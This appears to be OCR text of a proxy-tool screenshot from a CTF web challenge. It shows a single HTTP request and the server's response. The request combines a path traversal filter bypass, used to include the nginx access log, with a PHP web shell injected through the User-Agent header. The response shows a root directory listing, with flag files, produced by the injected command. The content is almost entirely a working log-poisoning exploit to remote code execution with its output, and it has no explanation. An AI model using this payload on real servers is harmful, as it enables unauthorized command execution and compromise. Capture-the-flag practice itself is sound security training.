 Request
Pretty Raw Hex \n
1 GET /?file=ctf.txt..././..././..././..././..././var/log/nginx/access.log&ext&cmd=ls+-la+/
HTTP/1.1
2 Host: 13.215.248.36:30999
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php system($_GET['cmd']); ?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://13.215.248.36:30999/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
103 127.0.0.1 - - [20/Sep/2023:08:47:48 +0000] "GET / HTTP/1.1"
"python-requests/2.30.0"
104 127.0.0.1 - - [20/Sep/2023:08:47:53 +0000] "GET / HTTP/1.1"
"python-requests/2.30.0"
105 127.0.0.1 - - [20/Sep/2023:08:47:58 +0000] "GET / HTTP/1.1"
"python-requests/2.30.0"
106 127.0.0.1 - - [20/Sep/2023:08:48:03 +0000] "GET / HTTP/1.1"
"python-requests/2.30.0"
107 127.0.0.1 - - [20/Sep/2023:08:48:08 +0000] "GET / HTTP/1.1"
"python-requests/2.30.0"
108 127.0.0.1 - - [20/Sep/2023:08:48:13 +0000] "GET / HTTP/1.1"
"python-requests/2.30.0"
109 127.0.0.1 - - [20/Sep/2023:08:48:18 +0000] "GET / HTTP/1.1"
"python-requests/2.30.0"
110 127.0.0.1 - - [20/Sep/2023:08:48:23 +0000] "GET / HTTP/1.1"
"python-requests/2.30.0"
111 127.0.0.1 - - [20/Sep/2023:08:48:28 +0000] "GET / HTTP/1.1"
"python-requests/2.30.0"
112 127.0.0.1 - - [20/Sep/2023:08:48:34 +0000] "GET / HTTP/1.1"
"python-requests/2.30.0"
113 10.10.20.36 - - [20/Sep/2023:08:48:34 +0000] "GET
/?file=ctf.txt..././..././..././..././..././var/log/nginx/ac
HTTP/1.1" 200 10069 "http://13.215.248.36:30999/" "total 16
114 drwxr-xr-x 1 root root 93 Sep 20 08:41 .
115 drwxr-xr-x 1 root root 93 Sep 20 08:41 ..
116 drwxr-xr-x 1 root root 4096 Apr 14 10:12 bin
117 drwxr-xr-x 2 root root 6 Sep 3 2022 boot
118 drwxr-xr-x 5 root root 360 Sep 20 08:41 dev
119 -rw------- 1 root root 189 Apr 14 10:12 entrypoint.sh
120 drwxr-xr-x 1 root root 19 Sep 20 08:41 etc
121 ---------- 1 root root 56 Sep 20 08:41 flag.txt
122 -r-xr-xr-x 1 root root 56 Sep 20 08:41 flag91rEr.txt
123 drwxr-xr-x 2 root root 6 Sep 3 2022 home
124 drwxr-xr-x 4 root root 35 Sep 20 08:41 kctf
125 drwxr-xr-x 1 root root 86 Apr 14 10:12 lib
126 drwxr-xr-x 2 root root 34 Apr 11 00:00 lib64
127 drwxr-xr-x 2 root root 6 Apr 11 00:00 media
128 drwxr-xr-x 2 root root 6 Apr 11 00:00 mnt
129 drwxr-xr-x 2 root root 6 Apr 11 00:00 opt
130 dr-xr-xr-x 579 root root 0 Sep 20 08:41 proc
131 drwx------ 2 root root 37 Apr 11 00:00 root
132 drwxr-xr-x 1 root root 81 Sep 20 08:41 run
133 drwxr-xr-x 1 root root 172 Apr 14 10:12 sbin
134 drwxr-xr-x 2 root root 6 Apr 11 00:00 srv
135 dr-xr-xr-x 13 root root 0 Sep 20 08:41 sys
136 drwxrwxrwx 2 root root 6 Sep 20 08:41 tmp
137 drwxr-xr-x 1 root root 53 Apr 11 00:00 usr
138 drwxr-xr-x 1 root root 28 Apr 14 10:12 var
139 drwxr-xr-x 1 www www 68 Apr 14 10:12 www